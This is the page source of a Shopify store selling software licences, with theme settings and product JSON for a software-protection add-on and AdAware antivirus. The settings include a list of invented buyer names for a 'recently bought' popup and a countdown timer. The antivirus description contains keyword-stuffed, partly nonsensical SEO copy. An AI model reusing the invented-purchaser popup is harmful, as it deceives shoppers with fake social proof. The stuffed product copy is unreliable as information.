                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-usdc" role="img"><title id="pi-usdc">USDC</title><g clip-path="url(#pi-usdc-clip0)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M19 20.2a8.2 8.2 0 100-16.4 8.2 8.2 0 000 16.4z" fill="#0B53BF"/><path d="M20.98 13.054c0-1.035-.629-1.384-1.847-1.552-.9-.13-1.075-.34-1.075-.76s.305-.682.888-.682c.53 0 .837.184.963.612a.225.225 0 00.214.164h.466a.208.208 0 00.208-.242c-.148-.675-.603-1.082-1.317-1.209v-.712a.222.222 0 00-.221-.222h-.445a.222.222 0 00-.222.222v.687c-.886.125-1.447.71-1.447 1.462 0 .97.592 1.348 1.828 1.515.84.138 1.08.32 1.08.797 0 .478-.406.798-.98.798-.773 0-1.035-.338-1.122-.777a.224.224 0 00-.218-.18h-.505a.206.206 0 00-.206.24c.13.74.604 1.28 1.57 1.41v.702a.222.222 0 00.222.222h.445a.222.222 0 00.221-.222v-.7c.917-.146 1.5-.779 1.5-1.573z" fill="#fff"/><path d="M17.32 16.597a4.896 4.896 0 010-9.195.354.354 0 00.211-.308v-.458a.232.232 0 00-.208-.253.231.231 0 00-.118.02 5.874 5.874 0 000 11.193.231.231 0 00.326-.233v-.456a.354.354 0 00-.21-.309l-.001-.001zm3.474-10.193a.232.232 0 00-.326.233v.457a.352.352 0 00.211.308 4.896 4.896 0 010 9.196.325.325 0 00-.21.309v.457a.233.233 0 00.326.233 5.874 5.874 0 000-11.193h-.001z" fill="#fff"/></g><defs><clipPath id="pi-usdc-clip0"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul> -->
          </div>
    </div>
  </div>



</div>
          <div id="shopify-section-subfooter" class="shopify-section">

</div>
        </div>
      </main>
    </div>

    <div>
      <input
        type="checkbox"
        data-minicart-input
        id="minicart__button-input-checkbox">
      <label class="overlay" for="minicart__button-input-checkbox"></label>
      <div
        class="minicart__holder minicart--sidebar header_general"
        data-cart-settings="product-list"
        data-cart-container>
        <div data-product-list></div>
      </div>
  </div>

    

    <script>
    
    

    const bstri18n = {
    locales: 
    {
    
    }
    ,
    currencies: 
    [
    
    
        
        
        "",
        
        
    
    
    ]
    ,
    currency_mode: "convert",
    currency_format: '${{amount}} USD',
    all_products_route: "/collections/all"
    }

    
    const emptySearch = `
    
    `;
    const _shopInfo = {shop: Shopify.shop, contact: 'sales@softwarekeep.com', role: Shopify.theme.role, version: '6.0.5'};
    const _settings = {"demo":false,"pop_text":"\u003cdiv class=\"js-popup-content popupContent\"\u003e\n         \u003cdiv class=\"papPopup_container\"\u003e\n            \u003ch3 class=\"papPopup_title\" id=\"popup-title\"\u003e\n               \u003cb\u003e\u003cfont color=\"#cc0033\"\u003eUP TO 50% OFF\u003c\/font\u003e\u003c\/b\u003e\u003cbr\u003e Buy Windows 11 Home \u0026amp; Get Office 2021 Home \u0026amp; Student at 50% Off Use CODE: B50\u003cbr\u003e\n            \u003c\/h3\u003e\n            \u003cdiv class=\"papPopup_text\"\u003e\n              \n               \u003cp\u003e*some exclusions may apply*\u003c\/p\u003e\n            \u003c\/div\u003e\n            \u003ca href=\"\/pages\/microsoft-windows-products\" class=\"papPopup_link\" data-popup-link=\"SHOP NOW\"\u003eSHOP NOW\u003c\/a\u003e\n         \u003c\/div\u003e\n         \u003cbutton type=\"button\" class=\"epopupClose\"\u003e\n            \u003csvg class=\"epopupCloseSVG\" width=\"22\" height=\"22\" viewbox=\"-3 -4 20 20\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\n               \u003cpath d=\"M8.414 7l5.293-5.293c.391-.391.391-1.023 0-1.414s-1.023-.391-1.414 0l-5.293 5.293-5.293-5.293c-.391-.391-1.023-.391-1.414 0s-.391 1.023 0 1.414l5.293 5.293-5.293 5.293c-.391.391-.391 1.023 0 1.414.195.195.451.293.707.293.256 0 .512-.098.707-.293l5.293-5.293 5.293 5.293c.195.195.451.293.707.293.256 0 .512-.098.707-.293.391-.391.391-1.023 0-1.414l-5.293-5.293\"\u003e\u003c\/path\u003e\n            \u003c\/svg\u003e\n         \u003c\/button\u003e\n      \u003c\/div\u003e","textLogo":"","defaultLogo":"\/\/softwarekeep.com\/cdn\/shop\/files\/logo.png?v=1740953132","favicon":"\/\/softwarekeep.com\/cdn\/shop\/files\/FavIcon.png?v=1723107594","storeLocation":"","storeEmail":"","storePhone":"","sFacebook":"https:\/\/www.facebook.com\/softwarekeep","sInstagram":"https:\/\/www.instagram.com\/softwarekeep\/","sTwitter":"https:\/\/twitter.com\/i\/flow\/login?redirect_after_login=%2Fsoftwarekeep","sWhatsapp":"","sWe":"","sYoutube":"https:\/\/www.youtube.com\/SoftwareKeep","sSnapchat":"","sViber":"","sPinterest":"https:\/\/www.pinterest.com\/softwarekeepusa\/","sVK":"","sDA":"","sTikTok":"","sTwitch":"","sLinkedin":"https:\/\/ca.linkedin.com\/company\/softwarekeep","baseLayout":"stretchBg","baseMaxWidth":"1280","baseBorderRadius":0,"baseBorderRadiusSmall":5,"baseBorderWidth":2,"baseSectionMargin":38,"pagination":"loadmore","breadcrumbs":true,"emptySearch":"microsoft-office-2024","baseBackground":"#FFFFFF","baseText":"#202020","baseTitle":"#093160","baseSecondaryBackground":"#EFEFEF","baseSecondaryText":"#686363","baseLink":"#0067b8","primaryAccentBackground":"#126337","primaryAccentText":"#FFFFFF","secondaryAccentBackground":"#ffffff","secondaryAccentText":"#514bbf","baseAlert":"#EF0000","mobileFilter":"#1e1f21","mobileFilterText":"#ffffff","mobileFilterBackground":"#ffffff","primaryFont":{"error":"json not allowed for this object"},"secondaryFont":{"error":"json not allowed for this object"},"smallFontSize":16,"baseFontSize":18,"mediumFontSize":34,"bigFontSize":44,"headingFontSize":34,"subHeadingFontSize":18,"buttonFontSize":"baseFontSize","buttonPaddingHorizontal":25,"buttonPaddingVertical":10,"primaryButtonStyle":"filled","primaryButtonColorCombo":"primaryCombo","primaryButtonCustomFill":"#000","primaryButtonCustomContent":"#FFF","primaryButtonHover":"lighten","primaryButtonCustomHoverFill":"#FFF","primaryButtonCustomHoverContent":"#000","primaryButtonCustomBorder":false,"primaryButtonBorderRadius":0,"primaryButtonBorderWidth":0,"secondaryButtonStyle":"filled","secondaryButtonColorCombo":"secondaryCombo","secondaryButtonCustomFill":"rgba(0,0,0,0)","secondaryButtonCustomContent":"rgb(0,0,0)","secondaryButtonHover":"darken","secondaryButtonCustomHoverFill":"rgba(0,0,0,0)","secondaryButtonCustomHoverContent":"rgb(0,0,0)","secondaryButtonCustomBorder":false,"secondaryButtonBorderRadius":0,"secondaryButtonBorderWidth":0,"inputFill":"#EFEFEF","inputContent":"#000000","inputBorderColor":"#e2e2e2","inputCustomBorder":false,"inputBorderRadius":0,"inputBorderWidth":1,"freeShipping":false,"freeShippingText":"Free","addToCartColor":"primary","addToCartType":"text","addToCartIcon":"shopping-cart","addToCartFontSize":"default","addToCartTransform":"initial","buyNowColor":"primary","buyNowType":"default","buyNowFontSize":"default","buyNowTransform":"initial","checkout_offering_url":"\/collections\/microsoft-office","headerType":"inline-search","cardDesktop":"3","cardMobile":"12","baseCardPadding":20,"cardImageFit":"contain","cardImageRatio":"100","cardImageRatioWidth":"16","cardImageRatioHeight":"9","cardStyle":"none","cardFWButton":false,"cardShowGallery":false,"cardShowSecondary":false,"cardTextAlign":"left","cardShowBrand":false,"cardShowRating":false,"cardBrandColor":"rgba(0,0,0,0)","cardBrandWeight":"400","cardNameColor":"rgba(0,0,0,0)","cardNameWeight":"400","cardNameLimit":"none","cardNameLimitAmount":0,"cardPriceColor":"#514bbf","cardPriceWeight":"600","cardOldPriceColor":"#093160","cardOldPriceWeight":"600","cardNewPriceColor":"#514bbf","cardNewPriceWeight":"600","tagEnabled":false,"tagPosition":"top-left","tagOffset":5,"saleType":"percent","tagSale":false,"tagSaleColor":"#b30000","tagSoldOut":true,"tagSoldOutColor":"#000","weeklyoff":"THIS WEEK ONLY","collectionCardStyle":"default","collectionCardTextColor":"rgb(0,0,0)","collectionCardTextAlign":"center","collectionCardTextAlignVertical":"bottom","collectionCardTextSize":"base","collectionCardCustomSize":24,"collectionCardTextFont":"title","collectionCardTextBackground":"rgba(0,0,0,0)","collectionCardOverlayOpacity":0,"collectionCardOverlayColor":"rgba(0,0,0,0)","blogCardStyle":"blur","blogCardAuthor":true,"blogCardExcerpt":true,"variantShowImage":true,"defaultSelector":"swatch","altSelectorList":"","swatchLogic":"aliexpress","disableSOSwatch":true,"disabledSwatchStyle":"hide","preselectSwatch":"variant","colorSwatches":"","swatchCustomColors":"red: #EF0000, blue: #00e ","imageSwatches":"material","swatchFileExt":"jpg","cartStyle":"sidebar","quickBuy":false,"ajaxType":"form","dynamicCheckout":true,"cartAction":"minicart","mcAction":"","mcU":"","mcID":"","lazyLoadSvg":true,"nativeLazyLoad":true,"geolocation":false,"multilanguage":false,"shopCurrency":"convert","enabledCurrencies":"","currencyFormat":"money_with_currency_format","copycat":false,"copycatText":false,"OPDynTitle":"","BPDynTitle":"","dynTitleIntr":1,"cartTimer":false,"cartTimerDuration":15,"countdown":true,"countdownCard":false,"countdownTime":"15","countdownTimeFormat":"minutes","countdownRandom":15,"recentlyBought":false,"recentlyBoughtMobile":false,"recentlyBoughtCollection":"best-sellers","recentlyBoughtInterval":30,"recentlyBoughtRemain":15,"recentlyBoughtPosition":"left","recentlyBoughtBackground":"#FFFFFF","recentlyBoughtColor":"#000","recentlyBoughtBorderRadius":10,"recentlyBoughtImage":"full","recentlyBoughtNames":true,"recentlyBoughtNameFormat":"shorten","recentlyBoughtNamesList":"Alissa Ashford, Carroll Calley, Augustina Angulo, Kenna Kuntz, Hailey Hinkle, Breann Beckham, Raquel Roles, Bernetta Beeks, Sol Silverio, Somer Sherrell, Yadira Yann, Belva Bumpus, Arlen Atherton, Huey Hanway, Suzette Stayton, Jeffry Jason, Libby Levasseur, Shaun Sparkman, Alison Almon, Rocco Rexroat","upsellenable":true,"upsell_heading":"You May Also Like","drawerupsell_products":[{"id":7109270634551,"title":"Premium Software Protection","handle":"premium-software-protection","description":"\u003cp\u003eProtect your valuable software with ease using our Premium Software Protection. With the assurance of a free key replacement, we guarantee your software will always be safe and accessible for all your needs. Count on our expert protection to keep your software secure.\u003c\/p\u003e","published_at":"2024-06-13T23:02:43-07:00","created_at":"2024-06-13T23:02:43-07:00","vendor":"SoftwareKeep","type":"","tags":[],"price":1999,"price_min":1999,"price_max":1999,"available":true,"price_varies":false,"compare_at_price":2499,"compare_at_price_min":2499,"compare_at_price_max":2499,"compare_at_price_varies":false,"variants":[{"id":41070606778423,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"premiumprotect","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Premium Software Protection","public_title":null,"options":["Default Title"],"price":1999,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/softwarekeep.com\/cdn\/shop\/files\/softwarekeep-premium-software-protection-31718152929335.jpg?v=1733221232"],"featured_image":"\/\/softwarekeep.com\/cdn\/shop\/files\/softwarekeep-premium-software-protection-31718152929335.jpg?v=1733221232","options":["Title"],"media":[{"alt":"SoftwareKeep Premium Software Protection","id":24093159587895,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/softwarekeep.com\/cdn\/shop\/files\/softwarekeep-premium-software-protection-31718152929335.jpg?v=1733221232"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/softwarekeep.com\/cdn\/shop\/files\/softwarekeep-premium-software-protection-31718152929335.jpg?v=1733221232","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eProtect your valuable software with ease using our Premium Software Protection. With the assurance of a free key replacement, we guarantee your software will always be safe and accessible for all your needs. Count on our expert protection to keep your software secure.\u003c\/p\u003e"},{"id":6915987963959,"title":"AdAware Personal Security - 1-Year \/ 1-PC","handle":"adaware-personal-security-1-year-1-pc","description":"\u003cul\u003e\n\u003cli\u003eAntivirus Personal Security\u003c\/li\u003e\n\u003cli\u003e1 yr\/ 1 PC license\u003c\/li\u003e\n\u003cli\u003eDigital Download\u003c\/li\u003e\n\u003cli\u003e24\/7\/365 customer support \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eStay safe while online shopping or checking your bank account with our top-rated virus protection software. Ever wonder, \"Is online shopping safe?\" Worry no more. The best virus protection software shields your computer, keeping your details and money secure.\u003c\/p\u003e\n\u003cp\u003eEver asked yourself which software protects computers against viruses? Here's your answer. Shop online safely, steer clear of any multiracial online protection scam, and trust that our software has got your back.\u003c\/p\u003e\n\u003cp\u003eWith our security software, online dangers are kept at bay. Even teens can bank with Ally online bank confidently, knowing they're protected from sneaky viruses and scams.\u003c\/p\u003e\n\u003cp\u003e- Leading virus protection software\u003cbr\u003e- Bulletproof virus defense for a secure PC experience\u003cbr\u003e- Real-time web filtering for safe online shopping\u003cbr\u003e- Guards against online protection agreement scams\u003cbr\u003e- Ensure multiracial online protection to defeat emerging threats\u003cbr\u003e- Defends against phishing and reduce the query \"is online shopping safe?\"\u003cbr\u003e- Advanced security shields personal information while banking\u003cbr\u003e- Malware sandboxing technology for zero-day threat anticipation\u003cbr\u003e- Customizable scans with pin-point accuracy for select files\/folders\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003ch2\u003eFeatures\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eFast Antivirus:\u003c\/strong\u003e\u003cspan\u003e A superfast antivirus engine that works alongside our anti-spyware technology. Two engines work together to block malware from traditional viruses to the more common spyware attacks. The engines are made to work together without conflicts or slow-downs typically associated with running two separate security programs - there's just one easy and superfast security solution.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDownload Protection:\u003c\/strong\u003e\u003cspan\u003e Download photos, music and movies with confidence. Ad-Aware Personal security automatically scans files before they are downloaded on your hard-drive and detects malware before it can ever be launched. Its real-time protection quarantines infected files preventing them from damaging you and the community at large.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAutomatic Threat Updates:\u003c\/strong\u003e\u003cspan\u003e Stay protected against the latest threats. Ad-Aware's automatic threat updates will keep your PC safer and running smoothly. Simply sit back and relax. \u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eGame Mode:\u003c\/strong\u003e\u003cspan\u003e Play your games and watch your movies without being disturbed. Ad-Aware was the first free antivirus program to include a game mode (sometimes called silent mode). In Game Mode, your computer remains protected while you play your games or watch a movie without the interruptions or strain on system resources that other security software programs often cause. \u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSafe Browsing:\u003c\/strong\u003e\u003cspan\u003e Protection while you browse the web. Ad-Aware's Safe Browsing feature scans for known bad URLs and websites. It's a great way to protect yourself from the newest malware being distributed. \u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eReal-Time Protection:\u003c\/strong\u003e\u003cspan\u003e Immediately detect malware before it harms your PC. Ad-Aware's real-time protection blocks or suspends malicious processes and infected files that try to start or connect to your system, effectively preventing malware from damaging your PC or accessing your personal files.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan\u003eReal-time process protection: blocks or suspends malicious processes and infected files that try to start or connect to your system. \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eReal-time registry protection: advanced detection of attempted registry changes, a favorite target for many malware distributors. Ad-Aware alerts you when a program tries to make changes to your registry.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eReal-time network protection: monitor outgoing network traffic and block connections to blacklisted IP addresses and known malicious websites to identify and stop active threats.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003e\n\u003cstrong\u003eSafely Shop \u0026amp; Bank Online: \u003c\/strong\u003e\u003cspan\u003eGet complete peace of mind when shopping or banking. The Real-Time Web Filter protects you against phishing attacks by constantly analyzing in real-time links that are often found on the Internet, in emails and in messages. With the Real Time Web Filter on, malicious links, content or malware are pro-actively blocked before they can harm your computer. Protect yourself against cyber criminals out to steal your credit card data or banking information.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAntispyware:\u003c\/strong\u003e\u003cspan\u003e The world's most trusted. 450 million downloads and counting. With over 1 billion attacks stopped - there is no doubt Ad-Aware knows a thing or two about how to stop cybercriminals. Our technology is so good that it is used by many of our peers in the security world. \u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eMalware Sandbox Emulator:\u003c\/strong\u003e\u003cspan\u003e Rapidly analyze malware in a virtual environment. This is another first for Ad-Aware Free Antivirus - a full-blown (no compromise) virtual technology built right inside even our free antivirus. This emulation technology helps protect users from many unidentified or new variants of malware.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePin-Point Scanning:\u003c\/strong\u003e\u003cspan\u003e Scan only the files or folders you want. Just copied a file or folder to your computer and want to check whether it's safe? Ad-Aware allows you to do just that - without the need to scan your whole PC.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!-- split --\u003e\n\u003ch2\u003eSystem Requirements\u003c\/h2\u003e\n\u003cp\u003eHere are the system requirements for \u003cstrong\u003eAdAware Personal Security - 1-Year \/ 1-PC\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan\u003eSupported Operating Systems:\u003c\/span\u003e\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan\u003eMicrosoft Windows 8 (32 \u0026amp; 64 bit), \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eMicrosoft Windows 7 (SP1) (32 \u0026amp; 64 bit), \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eVista (SP2) (32 \u0026amp; 64 bit), \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eMicrosoft Windows XP SP3 (32-bit), \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eMicrosoft Windows XP SP2 (64-bit)\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003e\u003cspan\u003eProcessor: 800 MHz or better\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eRAM: 1 GB\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eHard Disk: 1.8 GB free space (at least 800 MB on the system drive)\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2024-01-28T22:57:52-08:00","created_at":"2024-01-28T22:57:52-08:00","vendor":"AdAware","type":"Software","tags":["AdAware","filter-price_0-100","Weekly_Off"],"price":1999,"price_min":1999,"price_max":1999,"available":true,"price_varies":false,"compare_at_price":3000,"compare_at_price_min":3000,"compare_at_price_max":3000,"compare_at_price_varies":false,"variants":[{"id":40521102131255,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"Adwps1y1pc","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"AdAware Personal Security - 1-Year \/ 1-PC","public_title":null,"options":["Default Title"],"price":1999,"weight":0,"compare_at_price":3000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/softwarekeep.com\/cdn\/shop\/files\/adaware-software-adaware-personal-security-1-year-1-pc-30978573762615.png?v=1733220236","\/\/softwarekeep.com\/cdn\/shop\/files\/adaware-software-adaware-personal-security-1-year-1-pc-30978573729847.png?v=1733220237"],"featured_image":"\/\/softwarekeep.com\/cdn\/shop\/files\/adaware-software-adaware-personal-security-1-year-1-pc-30978573762615.png?v=1733220236","options":["Title"],"media":[{"alt":"AdAware Software AdAware Personal Security - 1-Year \/ 1-PC","id":23845940527159,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/softwarekeep.com\/cdn\/shop\/files\/adaware-software-adaware-personal-security-1-year-1-pc-30978573762615.png?v=1733220236"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/softwarekeep.com\/cdn\/shop\/files\/adaware-software-adaware-personal-security-1-year-1-pc-30978573762615.png?v=1733220236","width":600},{"alt":"AdAware Software AdAware Personal Security - 1-Year \/ 1-PC","id":23845703352375,"position":2,"preview_image":{"aspect_ratio":1.0,"height":270,"width":270,"src":"\/\/softwarekeep.com\/cdn\/shop\/files\/adaware-software-adaware-personal-security-1-year-1-pc-30978573729847.png?v=1733220237"},"aspect_ratio":1.0,"height":270,"media_type":"image","src":"\/\/softwarekeep.com\/cdn\/shop\/files\/adaware-software-adaware-personal-security-1-year-1-pc-30978573729847.png?v=1733220237","width":270}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003eAntivirus Personal Security\u003c\/li\u003e\n\u003cli\u003e1 yr\/ 1 PC license\u003c\/li\u003e\n\u003cli\u003eDigital Download\u003c\/li\u003e\n\u003cli\u003e24\/7\/365 customer support \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eStay safe while online shopping or checking your bank account with our top-rated virus protection software. Ever wonder, \"Is online shopping safe?\" Worry no more. The best virus protection software shields your computer, keeping your details and money 